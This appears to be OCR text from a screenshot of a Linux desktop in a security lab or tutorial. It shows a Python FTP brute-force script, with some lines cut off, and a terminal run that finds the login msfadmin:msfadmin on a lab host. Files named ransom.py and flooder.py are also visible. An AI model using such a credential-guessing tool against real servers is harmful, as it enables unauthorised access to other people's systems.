 Activities
Terminal
Jan 24 06:33
obelix
Trash
mac.py
ransom1.py
ransom.py
flooder.py
zip.py
.pscan.py.swp
pscan.py
Open
ftpbrute.py
~
Save
*list.txt
ftpbrute.py
1 import ftplib
2
3 def bruteLogin(hostname,passwdFile):
4 try: pF=open(passwdFile, "r")
5 except: print("[!!] File does not exist!")
6 for line in pF.readlines():
7 try:
8 username=line.split(":")[0]
9 password=line.split(":")[1].strip("\n
10 print("[+] Trying credentials: %s:%s"
11 ftp=ftplib.FTP(hostname)
12 login=ftp.login(username,password)
13 print("\n Success! We logged in using
14 ftp.quit()
15 print("\n","\t"*2,"#"*75,"\n")
16 except:
17 print("[-] Username and Password NOT
18 print("\n","\t"*2,"#"*75,"\n")
19 print("\n","\t"*5, "--->>> FTP Brute Force <<<---","\n")
20 host = input("[+] Enter the Target IP: ")
21 passwdFile = input("[+] Enter the directory or file name, shou
22 bruteLogin(host,passwdFile)
23
Python
Tab Width: 8
Ln 19, Col 19
INS
obelix@ubuntu: ~
obelix@ubuntu:~$ python3 ftpbrute.py
--->>> FTP Brute Force <<<---
[+] Enter the Target IP: 192.168.80.144
[+] Enter the directory or file name, should be like (username:password): list.txt
[+] Trying credentials: admin:msfadmin
[-] Username and Password NOT found!!
###########################################################################
[+] Trying credentials: msf:admin
[-] Username and Password NOT found!!
###########################################################################
[+] Trying credentials: admin:admin
[-] Username and Password NOT found!!
###########################################################################
[+] Trying credentials: msf:msf
[-] Username and Password NOT found!!
###########################################################################
[+] Trying credentials: msfadmin:msfadmin
Success! We logged in using: msfadmin:msfadmin
###########################################################################
obelix@ubuntu:~$ ftp
WS
PC
0100
0010
1001
0110